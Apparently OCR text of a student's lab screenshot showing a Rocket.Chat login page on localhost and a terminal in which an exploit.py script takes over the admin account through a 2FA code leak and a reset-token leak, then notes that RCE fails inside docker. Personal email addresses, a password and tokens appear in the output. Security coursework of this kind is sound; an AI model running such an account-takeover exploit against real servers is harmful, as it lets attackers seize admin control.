 Rocket.Chat
localhost:3000/home
kt.gy tools
CrackStation - Onlin...
quipqiup - cryptoqu...
Code-Breaking, Cip...
rocket.chat
harrylee
P@$$w0rd!1234
Login
Forgot your password?
Register a new account
By proceeding you are agreeing to our Terms of Service, Privacy Policy and Legal Notice.
Powered by Open Source Chat Platform Rocket.Chat.
Rocket.Chat
PROBLEMS OUTPUT TERMINAL ... powershell
PS D:\Me\Study\NT213\RocketChat\Rocket.Chat> cd ..
PS D:\Me\Study\NT213\RocketChat> python3 .\exploit.py -u "ngochieu0211.study
@gmail.com" -a "22520435@gm.uit.edu.vn" -t "http://localhost:3000"
Python was not found; run without arguments to install from the Microsoft St
ore, or disable this shortcut from Settings > Manage App Execution Aliases.
PS D:\Me\Study\NT213\RocketChat> python .\exploit.py -u "ngochieu0211.study@
gmail.com" -a "22520435@gm.uit.edu.vn" -t "http://localhost:3000"
[+] Succesfully authenticated as ngochieu0211.study@gmail.com
Got the code for 2fa: MJRCKJCCGMSG233RPJKGMSJVPVZVE3SPHJLWQSTHPFGE4U2JJVFA
[+] Resetting 22520435@gm.uit.edu.vn password
[+] Password Reset Email Sent
[+] Succesfully authenticated as ngochieu0211.study@gmail.com
Got the reset token: M094vdPzMFlBBF1d5bBgDVorFOTpvHvUfh69gaPMsT6
[+] Admin password changed to P@$$w0rd!1234!
------------------------------
[+] Since the server is running by using docker, RCE cant be triggered to ge
t the server.
PS D:\Me\Study\NT213\RocketChat>
22
1
3.12.1* 0 0 0 Tab Size: 4 UTF-8 CRLF {} Python 3.13.0 64-bit